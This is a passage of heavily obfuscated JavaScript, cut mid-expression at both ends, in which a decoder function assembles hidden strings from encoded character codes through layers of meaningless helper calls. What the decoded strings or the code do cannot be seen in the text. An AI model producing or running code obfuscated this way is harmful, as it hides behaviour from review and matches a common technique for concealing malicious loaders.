9,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0